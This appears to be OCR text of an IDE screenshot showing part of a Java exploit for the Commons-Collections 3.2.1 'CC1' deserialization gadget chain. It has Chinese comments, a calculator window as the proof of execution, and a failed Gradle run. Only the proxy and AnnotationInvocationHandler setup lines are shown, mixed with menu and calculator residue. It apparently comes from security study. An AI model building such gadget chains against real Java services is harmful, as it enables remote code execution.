 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc1 - cc1Serialize.java [cc1.main]
cc1Serialize
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
llections:3.2.1
cc1Serialize.java
13
42 //获取构造方法
43 Constructor AnnotationInvocationHandlerConstructor = c.getDeclaredConstructor(Class.class,Map.class);
44 //设置访问权限
45 AnnotationInvocationHandlerConstructor.setAccessible(true);
46 //InvocationHandler 对象
47 InvocationHandler invocationHandler = (InvocationHandler) AnnotationInvocationHandlerConstructor.newInstance(Override.cla
48 //创建代理对象
49 Map proxyMap = (Map) Proxy.newProxyInstance(r.getClass().getClassLoader(),r.getClass().getInterfaces(),invocationHandler)
50 //将proxyMap通过构造方法传递给memberValues，构造一个InvocationHandler对象ooo
51 InvocationHandler ooo = (InvocationHandler) AnnotationInvocationHandlerConstructor.newInstance(Override.class,proxyMap);
52 //Serialize(ooo);
53 unSerialize( FileName: "ooo.txt");
54 }
55
56 }
57
58
59
60
61
Gradle
Database
18:24 with 1 error 600 ms
:cc1Serialize.main() 1 error 164 ms
Process 'command 'C:/Program Files/Java/jdk1.8.0_65/bin/java.exe'' finished
Execution failed for task ':cc1Serialize.main()'.
> Process 'command 'C:/Program Files/Java/jdk1.8.0_65/bin/java.exe'' finished with non-zero exit value 1
* Try:
Run with --stacktrace option to get the stack trace. Run with --info or --debug option to get more log output. Run wit
Structure
Favorites
Run TODO Problems Profiler Terminal Dependencies Event Log
53:32 LF GBK 4 spaces